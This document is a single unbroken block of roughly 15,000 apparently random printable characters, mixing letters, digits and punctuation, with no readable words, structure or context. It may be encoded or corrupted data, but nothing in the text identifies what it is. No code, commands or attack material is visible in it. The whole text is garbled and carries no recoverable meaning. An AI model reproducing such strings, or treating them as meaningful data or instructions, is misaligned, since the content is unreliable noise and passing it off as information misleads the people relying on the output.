d};CI+|SrB7-wihouSyBrF4{rUd7B](tAEiN)L1KBt~BdxB~}{_]r44QAnWLkR}9YBq+r~nX-6z;kuLpih{R6OuouqKDurtOIfDrrW4qIqSYf6+2Ydk/Vxt)YU_|OS;0pdFLrK{+pu7hS-xEI{nLrzd/)ntSrA:p|O^^KQ-S(4Bpf+6/n]%NIzU6ziq0KTnQI(kL(@s]Kwh79wJf|rx_%0E|_rkk1rrXp0x54reNAw;)4uzeUriB/w99fu9u@rE(yrrF+rEIWErewrywwr]Y4O;{~r;JCx9sFSWu-02o]&Lo4sLny}dtnEzD]-zeLwYkw@s/h0+}uo+Of:1+@Wu~9Dw(9X)fUrW|;DWzLspW/I]y-ruIOruCYr;n1K9EVKf}w7hArD%^JrWkAo9LzruL]rX_d0x/B1kxYrE;+@7fnD%J)LF1dq:zV1kpzrWyq@~iJ0x%7q:667R+io]ztrrISEB-7x%Ofr92L+n6sSu{T&SExA~iJ1T](BtXwu~]NAY|61qBXQ;n7^:qA^+zC-ur_Exnh@e-uhTWrD^6VS%Qu)iq^F%Q9x%)qf0uuI(r%y|@6X6iiDTrK0I4r6iLIErr{{FKtBwLOW0r9OxYdNCE24qr(ro7{AO]DY{FsR11n7;u@^pdU4_u9LrrrpxrppDw{u{uN2DrdEIty;D]XDUrD1IwOtKz{erx(1rrD:D)RyDz&fTC|94e)7)r(]NF_R%1kYt1y2Y]I(Ix(]Dr1A0B;nIzdew]AsREpNprd&Ix~E+;q%rou;Bw:%ro]X~x;h_%Izr1:~/+T5Q1Lu7FOS;Vo:)uJ6%^7:%1RK_r51Dr51I/x/DrXKY@0nI2p~XY;SwxrxB{e7/NN|9Ni@r-+tIf)N^-+]9ken-@erA7s7t@rr-0rewt&{t{iz(E+ECs%IX1}r_1/t}u~xurX96](RkyWIxui+h@NrhIT-;^I6~ROw]xODUN|5p@+]CEChKIO400y)SiUI^yRAhVi~BEUBFVKzSAFe^|UDnC%C(@fe2|KuuhIoqVqi2tdi@Y+:{iiK|BKh~A1zEzqNJzrE6;^DAO(15rtwORW:fId/NSU(X@%puO6x+rpBfkERDy9ULp)h09BTpV{eWuufFDpR@B&hS6rru]O~oLkxu+0{r%]6OO0kwnw~s15hRo^Ie20Thoxx-R@u2h6]X9xRhy(4ChD;R0)@)RE^u/1Ru{&IwTUEw~h-p-2{u]orrtNh0TUV1-TKr_ICO1z+eJ11(;5LwSVR0r5zW46wDQ;6}oF~:BCX0qfiC94uF]D-}VfV(;-yF2Iw{ku:+DN/O|r7OyurIrIVKOL%nnJ:t-BEkk@4DrDp~Ikr]wX6OCrryN-xqpp:BiEr]NQRo-(IiipR6pD}BBwEuy4xBh~+]-z|EuR:Qiy]k~&TppI-Jd9hpRRsROt]ktTIDBOW(fn|6pIUIYrrrzx_OIDWY{AuSwID+INWtt5qypBSYuJpwhxN(xzEDy0yoOO{es2hwpr_IEx6;B^4-UUfpf6S]|o|LsyBkIxorRWUro5whOuF_xe%E0E;X_(-kzVTo+h6WSkr6wSLFJ(66C|5}drBkIWrwCCNfxyBwA]0d)]&xx^F}AdF^OLSOV2^:QAU((4@zk:V-;:X&JzOif:Jh:(:S4]d0o_O5K):TdDU06Ch6qJfpxSyLrX;6TKKRA:hhx)5o-OEXW0R:](@~]r_hrIx%V;ru9:dr4EWO%~puR(o{i{;wWX~-p~0k4_Owhq/VdY0wuNu5nR(p-OLNuOhQK%krt9toJ-Yx0d2qqs-%:rVuyNfu45OE2T_p;J~+F_KrAWznIY|}]E)rWXe_DK{iQFTtUWrA]yw^IrEp7kBdwh:JOVCKO9_]ep~6pxnJ^@/k40k:oU5/Vp9zNwuirDDn1euwEA]Ey-pp(ww1~uB{|xwt]@Y((Bhrhp~T)55h1qWxt&sOE-RW9DCC}wrY{EI++|iOE(LzF+|rL6}J(eWAQyJFr{}Iy^pqww)7BErr-;IyuJA;;2]E4RFzKdiBd0:Rpw+p)2wSuSu_K;~I|@xsIIhptXuEfDXkrry-~TIN/hJ9iOqOOOO%Q)IC|pWrW-r%Iwp}];:JwDeNKQ9B9F04|o0}JAnF]&Q{{2B}/Q)D00%/+q%tfA%^:OoWOU@pq4s;z@n4;;r(FzhqK-pAqrB_yQLVFDJrDw7(~DE]EuSW@hxz1)^pkoRnrkNBSrOy;^-zr;xu+TRB/o(K:x}7YQhrkyChtoxfuIIDEuS@wCrWr7h^xE@-^yypqOBd}krfIzp]rnwhI@I-OIUrKEy-syiwi:uCrxJwEW+iQSiA+B(Yt)XuE^;V2E5OIh(R_Rq1%erY)xuyrE_)@6_VRpC/Nk+JCV6EExtR~_ppWu+76EI|Js)9u4^OE|EIRh(LSwCtfy}5heyI6BR0F5;QIEFLDQw)s:-C_fkF~4iW++kyJrpXdz}+-Wp)Wu-IhJ+oOuLe:rySW]kxx0}Jd}5Tr6rYpr+eAxzu1ICrEiU2z_Y]pheX0yBz;yYII9~xfJs-~d+LWtFf;yWxO6;^O_zIxS&U-uVw_OETqhS+W7%(r&(&x]s5Thr{@A}wB{q)sSdirWt2QiEr+59Y:6to|_@A:2:T6Lq|T2fe7+ne2/h(942KzU&sedA-t|^x9_p&qKd]U|7nVoItC_xi(14SxE^-IA_0FIWw~OhrK+SI;q:hq;0fhC]iWWrUQ_xk;xRwrpFWup{_WuStt(oy%i+rrpKupOt%TDE:}]{KuJr]C5~x6tkWRI]VDWynUwEV7BrkB~kpu4@Dpr(UxNBBEC;9;)RuU]x{oL6pkE&qTryiR1|6]fyhOdh}E|J7RyrrVOk7AQ~re&wAwDf-Drpt1rrwIq6fk%SCuyukohAiB}rYW(Ipf{|pxR{SUrBLoQp;EAt/u--S^T|Wf:W~k-^~uzuENx++NRKu]JW1L_iV]J(x]zrp~OrrRuCpBuz|OkruD4wqxEdDW0K^IkFYrE;|J:krkCup6RqpU@x;rr+@tE0&CYpEEpCiCNr~Ln6Dk@-zdNx+xDr:ky]S]ruYRoAh~5Y)DrrByrxRxROSx6z)BFnktkzERkipwTfR+44FYT1LYI{^%D}VeX@1|DxC1n{rAI^uoV(L^(CS9NtzRs0S}r]o|zRh_^kOI@7uEO2x-I-nx+OwRLVxLWCqp9wRALW^Err]1NIwW49y--nupnSKW~YnIypdR5xry-Dur+A+IIJzVpE2-yp+zLxJ9&i:quB%4rEh/QrwxrOwpCnD-pBO7pyT+zidVyrp_]2oI]sio-u@)xNCK}w6E5QK2w;wA-:I(NS(KWY4t:t}4&;VCpA_EWS4VWr%]XxEud)~nQBnOh;5VQ00tyu&W&DuLNOE1kr+Y4V:Ni(~qtEFWI22@y(i05dk7Ek+%qkxE-}O)-R{0Uu0RxyJJ]:i::US:T2Jr{}_4|zriz@IV;Fz]yx@w~Krp@yVpWWkpWkieBouk]rIr5pDOrdR;+S~IOxBph)p9~}DrrWd(Ie2{^+~6QJ]WW+~+4LURxxE@_Kow@Vwe(&u@DSJ}+%xydqryWE+6RW2IQ61X]CyhI]kTErko]u(AQS&22%42XQhx:e7:i|]2XQqYWrfX:LukQ67rxAVp6}%tu7pUsN:rEt9fBNh_s~(|Yf-(EI76OoU_uBC(T^4VN1uEIVyKDeF-Wrwuyrxwo|hyyf;t)F6tkNUuWyr)5uRC6QDp~n5pENL:0rx_^Et)XDtr~ooICn-@ry-;zw+]s^NYYhuuopF-h]rTEtUW&dRtwIhxnCruC)W1wxX]Sw_ddU1VEsInJeNQV-5^z&x/zK;U|z|^-I^XrBi-Bd%2SEQx]u0WXwydwRk7S]V(0(7IB6oE&RW~U&^0W-6_Kt+hq50Xq6~EFp^x}qoDf~Kis&5po|:}%;uSqWO5fU_-u2BI^EuFD)wzK2/un;|YEx@J;}RyStIw~KyR4U_TSOKYurk;9x0WD+O55-A(2@u)97f}0YWI7oBh%KwX/XCCDeou/WI|&@pnJ1zf{0Uyx5-US/%rF(Y:}6A+h7{CA/0Jy5wk%1/rr;V-AEz6h_O6}_DLQ6+KWL9f-69k2W-y_yVsOxwhn:]6z:VkXpuWk69qU_rqS;9Xfpq^Yer2_^w2N_nErx@x@r~SQOwiLxwdwxJuE6uy)6rkqiKisy~V&rxxYx&(QrJ:5;K92p1L+puWni-sRCxC^_-o9rhN(rkN^WC5RpCyo:Nt_6xyO_;_fFxtF|xK/hx_D_kUXp;Q|6LwXL&tqW-Duyf~Rx0/0E4yR9DC}(Dy/%DNC)xhhhWhk4xy{xieEC)9;)oph0wW|1rXys)XuD(+y0tef]trQt|Xy|~IfB|EhJuNfY4~wT-+u5rrRLrSFWKSFF)rx6rrh|WL(AWtVw5uqB(~((pRdywrr5Lupk-CULntWsRz|O-OTFC522we^Q|6e9|X_45S4CoS0yJe@~ER^uW~XN1xx)o57-x]Bnhpk7wyeO)_;:nX}-~z7sCX@eneDry~/z+;WEzzrI1RT+-Le/Jxf9IOYxrh1Yt~QSW_~TOJUdO2qup61tOD]S(61SDw@V)_dr:6VNtDVNOprfWpI~rh~@{p4srr4RO_ps-pR_ODI_Or/Q~^TSxVrNUzzSB{ruT;Wf-prY(:1Js~W(w{wpO|r(TVKz@DD-4kOu}KWr4E+xQEptQku2{pEr0K{S_/ESXuy;DYO+6]r_Q^T_yYwi]k-u;pxnuE4ItLrQ5DouJkzDsYrBE0rBEBxo4@p]xrKRL%pr/JwRs@ust_wRwut}]Nw}]ut}IB{Xkih4B^{~zFy|V-4&-Y1A|V10_-i0DrWy]I+AA;)-9zy4kKw0BKr)Q{Dr4;-LrpWnzYur4d51WNxy4DO)^SheLE{Up]yU}V0-)zw%wEE}^&yUSsxK+pEUeo)Oqxrk&zth55wQBDB7:T|Q0i~Nn@C%SWuUR1Es7U+QpI(7/65LoqJ6]x}X92Fxwkh6Es^rh/+]9xz|9e26Oft|kBkxu6S:R(dStEULtnop]WRuW)/Erzu6wU96&-z_re|xkUdxE]^Ixzi6w]6ruEh6uuIrwep6xe|pJ]LDiyT6]JTpx]qrwuDp]%~qxfY6o5Ox(%06;k96]zwICy2XxFhLrFn;u5)z6f;u+2%RIOe4IUp2~rTwzB:xwrLreKihwXhNtDqz;eVSkkk}z-Nr]wrxkdYpE-NpuWdCzADxkkf@5D9yEo]SfJOE0uoqwrw6KIW:LF]~tikRt+0@w0q;xJ&y~touWWUEQ_}ii0EO}@dFtt|V}ApWEkSwWfDkqE0i}9sky/}D||]u6x6pruwuo]E^JB0^hF0xohSxD]w@Nxe~4x]/(B0rfR2+CF{1LXOyIAEFn~OiUE;A~ruKDhf2E5spKS4e+9h7p]D{O4]]E]AIR;ELQCERN]Yx|qf{{}&kE;9W0RDNE4SRDp7wypI01peXRxOYnAIiNIN1Wp+}WLeDwriyEDI%4x@V5u+oRp:TILFfdp+fzpViIprIoz|N-hhp0p}iouSAohe^L41%Lr}wC4D/~wxJNpA/hr9hrrrN}r-5JCiRoEn-Sy%rp_@}oT&&ruwBpL}:D0]/ohA)I9Ws|29SEB-EfV;qI^uEFihCxkYIDD4Fdw%6opA@rBiKW55d607QWKr~kYDAqDu0tDWrfx+0@9t~]0o&N{BNsdrI)XWurDLE^fA+~-0LxSxD2|ULE:]W5QIELFBFNwxsU00ID)|BL}~EJdrx6N(4w1E~N~WEDBERBkISO{Wr]%uNr5)(/q|Y5/fy/&IC0r{Urwf|_{1UEf~~n%T}91-C}y{]+Rf~oy5C{%1}fYoDe0OrBdWx2&|E4_(sCB0A|TIiBVwhB/A_h6wpx9NRhkBw6|Eu)xpEC^rI-{W@FBOoIVDf(2(YRKWE(:r])LSx&zWW4ydp7^rE]0wf2V-(ir{E+zWrnSr-CkEArB5OEoWTU(Oy-+W]BSWrzOE{iyWEKTtEKWzEBr~X/ELxuE)^r&KSukA6uyz6K94rrpDSry0k2rypr}dp]VU@u+hprNnSUuLr:u^69V26wVypVqDF-pO@1{6}-1xwz&IreV)Wn2UidF}5z~uxf}fSu~Rxxw+Bu%hxkJAkkC&@CiNpurudIRo_{uWE;rrrwT}hp+qB)0r_~]4pEL&^u^hBSw{S{wWUE9)DS}5Xti{Rt9(2UEWoQ6;T~OiAdheD~khr@|4i@JY@kBrOwVWJw^{irNoWE|frEk{-4r;1h;ItptDh6WI16;dWe%hw6~rF6WQoz+^n6w96D5&T]k:nh-exENsuBuLC6^Se)X}9)FfBY|/ABzrxwi96x~Kpx9dpx/RRWpdYQ2J]IRVnDSpAIwz)q@nhr&9rEs]5nJ/o6&])ftoX46)BDpp+O4pNI^A:f&yOAx{L}wA_O4J(-x~rDr2|II]xUrr6|&9&rU9--qDkOuBKrrTCIpkAWry+nsBAypkh-p0WprB7DSwLprB6DCrFIpX@(iu)~EhKJr4K-:XuyLY|NhTU-r-(d6qwOpRJOho::uY&1ruk|C(S}Oe;fUXiAWSdWhXV]OA7Dyrx~FJLUkV^CusBIpS}I+^&z:4eopq&or^@zuuLVrLf4W@RTUsY@TU:0w%FrB&6-rCuI@IA^@AyVSIpYKrqkSBy-NIKRN]NYKrJ^Jiz~rE5D-W2%oe%Quz}Nhyp;NFOq^di/nx|VdpuAewUBdIyYWt;p-fk|ep%A76LWd~;oY;^Vh^2NpY^-X^Ws(U;VA_24{WNTok2R{rNdxkO/OW(nkrAK{WN@%kI7CIFf^WL+%rL_JF|)RunBYIr;SrNhprIDpWWkprIf%kOf-ry|IxskUt9BDCE)eEV}Lky1UJ{{}^NAn~ApKY;^z]R4:rOypK5%@oqutpwtUi]t-rK|oBz1B;IWU;I(Vr])DCxV;uyYiWWdTWE7KrEEor_X_]7dr+pq{uh6rWEtxWWIx~9NE%0EVrNzzW~VeJENxWW0-krA@({VD~WJI+BKE+;;kIU05)J{V;R:iI5/et-qNOEur/C(d+)(~UU^w0s_{1&^;DEenBrr]^xuJ+K1kSw^U+^1~kCwJDT0}~k^9)u79-A2)tWr9Un6rdSeT9|Iu-E9w_C2741tB}-~0iXOxdUpF^RphLnuz1@S6V-}w1)O|7~i2eBu~iu|A2_r_{iFVD;E+OqCRhrqrdp]qnUJ^)KTuQy6wyQDwfQDuQCDw+(I5fI]^1nJ2kK]7CAR]9%5;7u~]qx@9e:twkp2t@U)|N@}zdp-NyhR9~6wB7IEY+ru)~Bwi~pwDh6+u1uWDkDyBF9NF5-q_9nTeQ1N6~X;:ArDeiC^2(69R7Bo/huLto7(~w)_oSULuYwFd6^y/DRpr~x-pu/IIz]6Fp)EC&kI:hVprDF-r4frS~(r}Q(QhWN;rupJhw+I1~YWR+2iXr0DrR_OrrTor]IupeFOu&5opi4OhJnDr~r-6VKL{6U96T|oh~%pOY;;46K-r7Up]_AY1^:@n^t0:_I-q@K_riU5LpT-r19oVEEwp4owhEk4ru{ApSKohFBUp@2WL@^ISuJDrkkOr|xpC4EopDEW^5eT+|AOuwr-p/7;Ny@)){T:10e-{D:kB5VhBLA+XitRpX1_)TsFB6VU+xW~@h}UpW0^5IA/+AI{hFi:r|4ETh9e]J_koh&Wi^55(r{X%e{pYxeY(x6@(uWs{~+XK-r9hX{Rxzo+ie-eiWzx^s9{:{0DdryB-r~^-r-:Or+Iz9qIzWEYADUVdrEWdk0DI+AiA]25OpEfro-I:NFiq~-27%L2f%X}B~Q/WJU9tFTt_oqy^k~K^up}oW{]zU25:N&z9&yTN/;&0wSY(rw2^-rYkkKYkIf1(ExyDI|JF2y4S;u%;uE%Qsys-uE-O(%+tei_;7IE@ruAW]OrxWrIirz~If0_yWr^z;U~;ITO_X+|^BsXIfDD-WutkWWwT]fk7JphkrzBNe&J|2&t&s&y9QE1()_SVOosi;-uKWyIYunF6wzR^]{yLx-/L}E%;1OJkWy9ytIRrWUx;4~e^r-hKwsrY2)/5)rnwD;tqy}@9k|E}(-uE4h%Bee@0Oei/x1s_{2EfE7Di/4p}}_Q_VEiOqB}}6W@]x)d}Ez_ftuyhu:prVtohfY6+CUo+:K@5xRoxRfREF((qS)RiXprOOJo-ywz]VruorzWBu1xh9]h{zwuExnx]|^9OJ_9uKUTOy]6EB_ACwJzIW96KAEtxEO0}]SruIVr~9DB0)prrExW)CWh@:O+rLi~2w:J{Y4J(T7IOEz9E6sK{K6F2J2WyiV&:(C|Jqx2;2sdU:(FEt9I9-69|SIKfD+6SuBpN64dr^r9LE&2fqs&_9th5_;dOQsAB;(-]2EuWOxwkp9%5LpT-{dIW|up/4In7r^(^h(+w^}IJY5;hSN_E2u@L42u^CAu~^QIB-ErdC;:qIIhWI]zpD&n)Lt~-%Y@6TNFX2IWoikE2_wu])OpkEJpsQDnrQix{)&ru1JRuRVO)J0FQ_4&F@F2n/01YtI9kw&)hV};Ve~OuA~zADy;2t/WzFAN}r2wzDXKQB{woNtxkkyWS-pC]p6R2sn|VrryyE+{W-I1WLipIwOzxrwe]kN(BW(k9&J-IIBC:ewxxKe+0-W--5IphDSoS]ddxJDqOriW](p-OoRzE;r]C4oOWOEewBpR++]xiXkrS||pOii|eFwp++NeiS2wSr}(0oxI|DW6I-(J-NSrS6p{De/x;JA{(z-x)1x9+JF5JXSk2usEEp_(5146rrzK2z]2uDCo^YY7Yp5zUKrWDeSu2kJV-^-5q(DuUTD5(eWup@Y_prrtt5~~EEEW+~|x&_7EuyBxCzu~0BA-Kzw~~hsf0EWINW)-S6iI}z]Wx6%h{]rrrfuBSRsdDk9BB(BdiTTTRTJ)S}|NyS&Att;(IDnItX|hr]R:i]CVVN}K^QUdW^|sqqR4}&&_&US(EYJRLo9DDIIUUrxx9p9BD]oqOQuxi42QXJ;kxhX(-~S++kx^VVYY())9up}XBxN:uNio~TOE-uSxBVsrIpBr92I|r2wrD|(T9xw5-)+F;-&IwpD]Fue/]2&e_fBf4|A4]R1;oCkT6sq4:e7TO_^DF{ozrYpu~T_t_eV]W00CdyE;BB_QIT~BAn}WWS+E{SBS&V;DnRqOOdBkWRJTT;k9W9+k-hro2+C666T@Kxzy;fUoWoo4i:xWwsCppi_V~]UnJu~kwhSqq]E:&_V&-kCJRI}}zw]xSkr6@(rii/IuR10yQe9kuoe]WqpNON/EIr)D{Uuu5/)YRyE5_6ihxD(p|Wyry6xDptLtsYpUp+nQkzOtwsJD{E-r7&rIzI;CQR]tznn/)6-2)}IKOI+D);OJI6x9kpWz}Du6d::oBEk]:6Y(SuES56ORORqu~]+xx~:SOyEW-%Dd/0zXxoius]&TSI@(+z_ruCDpBJz6Ikf~JiJI;B(~^NW|VQphrDJ-u/5xS-Ue%EWrx2p]F{RTqp6+|AD^7WF0T^V_fY~p9d]-}4q6zzJYXBRYNBuk9DWI2nL(uWWu{EAqizrzxuu~6+q~^ytyLrYk1I]6:A]NuA~|6Lh}ITfFYEO~5CWkBtipW{BJ6r_rWRTi}BdyDI2wE7IrpRSyorrO2+2y)x)9;YdLrr(D~iq@y-u}s;RqfqDEtq5~xhpO)~]2KE||xOIzAwRNe4L-ExI|0)AW1rSwq5RSxffhxXQoxk0f_F_WkO-wE{Chxd-{JfR(qw7+TEO+XLp)C65pu)/hD7Q9h|e(qRnD;(9~O+Y%/zBXCK~tz4Bpu-1IDr}iorBN|Eo+ehh^rsd}uuKrWrIUSNoz%qrXWTrCrr4oIu/drrWCs;IX~pNuwf1|z}sOO~L(:]0rJ:kQrtrruu1Dp+n{JoL%RyouiDhr+Vt~w~xLwpE}6EBoy4x9eqrwk&Np}u_^yIs@JWy9FhCW]4@qEtn0rD&]REEAfxuiNdCh7zp6p/Jxzp(D&;yk)wNux0hrrr^SW~]CkrpzrLxwrWipr)KJiBoTDrSxWquU~|B:B6)O5rB%dTJ|@BSWCNx;&@rh99zrRiYTYOF%CrVEW~RhxB/-]2zJ0Ws2(SLVp+r)k~KSwQ7/oOi{ntA|EtCxwhKrrhyK0pu+]+EE~W~rWirpRufoUp%)B-0U-6I5EESy6p~-rTV6pBDrtkExE@xr+i-~2wkErR~z{Np&;sBIykKBY1onIhQ%ouDoLJd;5:VCYE4uy4&0ozDSRI-{@NzW~^rwko%WhW;%0WS)srrAChp_W_XIiryRQDFS%U;f&_E2EW)qI^5Duupr0Eq-7uzBOf4rzE}rTqziA1DoSEDO]7_%E(]T~h&O^QQ{QzBC47fTiI:^]WrJ|]}z-I9~)EwSS+SxoOnrxiqDsrN@Fd_fQLOWp_^wrLhUr@o_pIBzKEysSCw&&^0;2|fEupQ:rwWV2kE+(+uO/Dhx5w0OJwyETzpupR9px~nBWp2f(;L)-OEyuripw~^O~~/xrxfS|zOi0DrkY}hD|o;WF2LI4EI-f+^xE5xuA~(n]7OLpqWT-zE]Vxyq6LIrpix{OrIsQIrzoNr5]W~prIEWIR__(OIIEWy-~EB:2OQdIz)TYiqNfiJBf_zxwyIrx/BDhIzLOkp;dJV5W~IhVyyKt5zVQ-}rTWEY-xhwX7Tet}Y~(0o{BrO_IEy77X&5&DXuhqBt]Sdk|-r|9;FEr6w@NuzWu6BS(W;+tr-&4yhuxezRr]%rO^y7;DKTIoFLpC|nW9]_uRF):onJX/U^Ly&UY9CVp|0+-IJ}Krio;//uO997rupsKW~%B:kyK;W2__}U44XVLT)OL^YKS]UwuDtBiU+0AD2%Chk+~x2Y{Uz&~YffV{NBIze}S6hX/Jdrs/t5p}Xi]0XINuTAux(o6%FTrI_o9xxIYIyYsBr]CpwEpA]r:C;DprB|iz(~SFx5+x6puSqWppN-Lri(|%w^;L{(C9^I;I-LIdW}Sx1RSukwATThuOEJ_S~USynJ0]yuLYuuT@LDrA@0rhSy^ry;-R]IL)Npk:x5uWy:DIS&pwdCsAFWE&o4up@{OyJVFLCnLJ4q6KwXEVIWz~qV/-WkswBE7}Sr%u-rrunOiLo_yrWwkrxxW_pn4nBsAqW6:92/IwL}zi:4ow5WpWQ%UwBNAXhEyqz7C]FL}A_ew6_oV+XxiJQ5C(;dhY)Cw;:yqBW7JO)r9ArN@uiRkpz:z;RhWK){0Q|WL|DdDIhyUA-0Dxe;w}xx+u1D^10L^}efuT;2~_XC]S:)@FB%7Rs~IUnfqeX(27xE+TTD66Q(0:LSFyf)Kzw//(QhU^ef4L_0r4sECyFBqDCRSf2LkQ5BTt{hsk604(xRix5uiW^I^dDSIyeh6t%fRLIfwp}{xIhV2+E{r;EBTi}UC6oQpyYusr}WIxqr|pBSBDO{rz^OI@@fTd+{p]^-6YLF6__AudzSx&~NAn1Orp+W}R]%SrWLoU0r/0:h/ySio:wIKkr55Er;u:k]ryy0-E;e-U|)WB|(Y(D-}WEz]W+kru17n~sY2I{OpWz:(]S)uho)1r9hkU19T(Iw_r~yKr)qh-W~UEy@YWKK&uohnq^7-~kpBBF;wuOR%WDq6yykUf&JNBuROyrR+yy2F]oeIJ:S|~OzqUAU2~Bynyxfu(BA]BiDRB75~Ey4u+{:]rD~O(6:5U:-s(k51BkLeAUO5y9Ty~Q6EIw]:yr|ry])UyEr9rEBAEIxIWE9ny;TeY;T(-%2@WWtrE9t^+//UieK&AFdOyyi-L+UhVyoVqXNVWCIXyEz;Wr;VOhU]xudWyr;t^E1LyBB_WIx2X{Nr4-p@4RpYr@(YIBuDW9&Y|E76||(uJKkuXxi]9pBx++ptJ@pRX}&xS1SR4sE&i0rWNRrzU~xxLDp]r~reu4r];Wt~I^Nwn1S05kCO:w+kD4hE|5hEXK+|t)S1LCS|WzI]xdz|_KSrSTwEy|xe-SVLokhB0rukewuxtIrk@Cuss]U:C4q~(ihi+Euk(~h|;Er9/CBrOurNo~ux]TrispxxXuhE-~xu^|w9s5;;Vx]n)Vq2J^w1Ckt;|hIEBitW6K6Br@rwwTxU94xK&}x]EiuxKwrI-wyr^iAt04x+L-)x-kt+}Wd1)q]w{urwYpuII2f4q@V;SdW;O|SrV~uwX4/pr1LIin-uLEISd5~-6}_Dz_nId4FOp|D-6{^]:TUrI^SIpAEI^@nh|AxI~Lrru&Lr~IBuw~xW/h+WQ_}DIYI94U:o4diW{K0W4:r0wJOTR1ApX/NE|JDR{XS^yXhi(1ni(F]x:)(2N-Rp+{p6J{WDx:rn|sVr-Cr+Dyx&+2R-4/;4(Eu9N0Inr--JWKphpU0W+9Lxppzii1Nq%xExUpOVrOYr{6EIuCpA9oup2{}IrrLD~L-rYeAIw:(4p|(htRBB/t(~rrprrY-&~zO-pKJ@~XrR%KLST10xpXDpx5_CLX]pFI+h5s-s+/(hNyhrRDpr%CL+wOdT6LWp|DNuepN/TV|dAow}EE+IWWVAr]||:B;I;B)_:E)V_qBLLpw}pENfS;Qp;B]XWr2fWynNr~w&rEwOkBpULudVJ])46^YRVA(%qq|1UoYkyEz6WrJyEWSUFB2zyWwexCW7+EqnS9J/ir2f_+Cp_Wz((ASUSEVOr]OnpuO2p:Vo(+6)yydS-EzyrDIXiW~6(EL6OE(:EWI9]9TTB+LX::5{^WB(--U5yE}yrE|errk-WW{wWWN_Lyx:+Dzuy]DtpiT9YXsCUd2~;p~}ru4qFQ4@ODu^_~-JWysBL6oUrY}xp@fWErKoL^I5Lx)FuDw9Ni)5;;74uF+_SS17ru-dFf1}OCdyND%oX%rX7)CXd+&zzs:7@zp7RzruSCrshx+I/1&74];x;U&t4}EA%zB~4kS|o]yAsOqwUzz|pVrE(|EC7Vz0eBuTeiu6)qr{FD|9xurw2}rEhxE|O]yrtDx7ERuEFR|TssyEOurkypE-9xr^Jsu]wx-}+VO6IdrusxOQFDtO_hS;hzh9p|qdW9~IBR]zrurxUwr%prYAA5JB}Wq]J4ek0Kq]LpusU|UxWIJw/rrV+)Ur2hr+OixL--rrRpusrz6Eih9RFrJrFSJVBU]B%TEuDiJrkxwwExxt16uONnxKC}r14DO-|Ur9FTx&}Jue/6x+6R^Jw^^+0W:&)R~e]hCwsI_]&|/t_6iqk(YI9;IpIBSDu1orhr]Bd^T^^SK|zLz5;4T6ufEEV;FDI7:Eh%pri)o:CsEITzrpI5(+p^O9WI6z/zk9nyVuQLfrI{{dsN^J/q]:D9@otBzBhf0I)FksJ%09;CoB4O}4D~{KKVp-{nRzR&:-E^_zQwp6Dn_pDeO-)4zn14i+/s-n1sdz0w6iyu+~LiDq@tU^hfy&;rySo+n}yBf5x{R1ysYABY+TYB{dEWSnDWWDuWI~tR0IThDkw+0S0+(zE/J}w@upyDqIBV]Ihh(dETEpW)uVu+DJ(sR|/EIhrT&9B9~|:QDrrXO}WXn~psyI(2O^+r61d&r-D}(]rO4/}SiCQUBeErdSyuiB:&K&;}Be:&KBrkV)i0AOuiLCy-t%+LisErwfEyr_Ei+zr9h5V}RLx}dD^s(kSE%Tz2f42];K+n_4kBw1(I@^IBCIEW/4yCJsBWz~yER9EyYAN;_&;t:(UrXQE;FxryCeu:SNd5q76t^6:yqd%o)Kf{XDWroiWo):k1w2x-ELWk-]-D~9UE_5O9r06KeirR:rESw(yryOrEI:W9XkSW7:DrE-rI)~Nyw]xYTx_AIkL(tQI90I_X0B^/}OO^}_pSh(BWLdzds~p:d0W2-Oy^{DYyYwIwI:kQ1fr_Y)e;E:ESK&rre(r6{z:x{p59Qo^/%SFS:]7QSrJDkrdRNty0Bs}~;xS)|r~(Orq7+r-frO|:D^9h(~)WUTND|wnwBEhTN_9-|r}~xwAhIed9|x:I;xVf;E6rrNd&|-x|uuupN9erruD6k6dz|Yf)rNWA-;59rz1rry;C+6ft|wqL-wD6JrN|rNs&D|2:5_tKu)TTRL|5F/0x]uDxw&0&RxdwB]]NReV|UxdIuo-@uw;Ifk-6ux|DpINdW/:rr906x6/prx64UkC%YkK(}9N7R1FkRr(Eq&;/F|^Ix9upuhVuw9{NxWxYwWhTw+7trrh~T9_iuWi_:OSE_+rCwz/ppE91A;}uT+BN^Uk:TV7B:A@RT]4iurCr|UR4/r^ApRLxIKq{A0~@BFhXWr^TKLh7Wtp(6TI5{reidp6IyKKJquz]:&/WTk495f:f~9C+1~7I:{4z/q5RJ{4;7x|0O~6sBD5CL+hQ}hD(+SOBy|Dsr-0FKU/YTIyKud0Xz+9_K~u@O{4:2||K%y447)Dd:p;O@2ws)69O+yN/(SpE7yyI:^wwnynX}(4f0Ry(LrupEznX+uEOoprCWODwrxB26+wLTKq6Sx)hKA&IhO~]@1o~9%EL;6:w00n/B6&Od6:9LJxnr|4_rDx^x&QTN]q%pViWy2/:0%]N&(AI^rhI(pIfrppnBdiO]pAtzIISO9r}Kp^r]r~oD)&9-ph%6/D1(UOr)U0y(L1A)1QSAoYqfKL-o7(r{^WWDQryLDWtCU^WTnr9hhIWzE9-YtErYoEE0z]O/QWyoxrNUz96);9)qJON@VeWq-4zYR0Af0yE6DWrDrrrU+pRqY9UJE{RiEQ]qsyEhTrzCL1+:LsUx2OIwwE9y%;O:yWWVyyT:5-{XYr]_fQ5s1)-R9D7qpBr;hk+Di}_f(@y4K@r1|;()/yWJ2E+6fr]K9w6^X;0EfyFndh@f%uDw4kp7A9f@p@7tSdQNF:I_XEIfCw(1TK(1C0Cr~d2%O2f/4CN1~{RK)dr%IoqQWBq92r~w92r/1{ODe-rN1yW}yzy9R+S9&reoxe%o+44u1iur]NO)E_d1E5KS|7d1|IJzEVzo20DohhY{r04ohp/{h;QSt;hx;^|r]~@9QnBqk;s]6-Nuxdi^6K7WxB4Jq|nqkn-rkWuuzSrrDU0WuWRrkO6u]JTr:7Wux:IrE(Exo&2rI-~xkn6qrR6uXt6RS^7wLyhRWVWYsXWFx;4KO5RxWph:+pd^~T&wkuDw^CsrW6N^x)ini2JA]y)nF{Dn2A%_2S{@2^LTeNI]Ek|u2D7KU1Cu926@@oN@DniT{~0yU]Ex1f:QD;tQwB6++Khu]@T2wIorxFhrzCryR}Yuz:4uJoyK)4eXkOyK:~{u9+DKozYK:p%sFWJN_05/o|Fy+DW0~^WyI|JE9p1R/;JSDWi/QE9Ak4Tx(DrKz2ULzn}|NeD}_Dd{hte|tRp&^t|&Js0%-95sX2_}NRp4}FoSwSx9;s@)Y4/s};&-re||ow@n%0N-opW{6i(p-fWiO)Qs7KwD6io(7+/0i(k&7{k|^uEz62d27REwN&S;z|J_uItEVITUYEyDk}%EICfpXxSwh+hD